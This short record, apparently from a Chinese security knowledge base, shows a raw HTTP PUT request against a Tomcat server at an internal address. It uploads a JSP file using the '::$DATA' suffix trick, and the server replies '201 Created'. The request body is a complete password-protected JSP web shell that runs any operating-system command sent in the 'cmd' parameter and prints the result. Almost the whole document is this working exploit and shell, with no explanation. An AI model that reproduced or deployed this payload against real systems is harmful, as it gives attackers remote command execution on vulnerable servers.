 PUT /mingling.jsp::$DATA HTTP/1.1
Host: 172.26.1.8:8080
Content-Length: 662
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line =
new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf =
new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while
((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.get
Parameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>")
;}else{out.println(":-)");}%>
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Thu, 07 Mar 2019 08:53:29 GMT
零组资料文库